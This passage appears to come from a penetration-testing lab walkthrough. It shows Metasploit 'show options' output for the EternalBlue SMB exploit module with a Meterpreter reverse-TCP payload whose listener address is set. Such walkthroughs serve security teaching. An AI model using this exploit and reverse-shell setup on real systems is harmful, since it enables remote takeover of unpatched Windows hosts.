 The show options command
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.44.70 yes The listen address (an interface may be specified)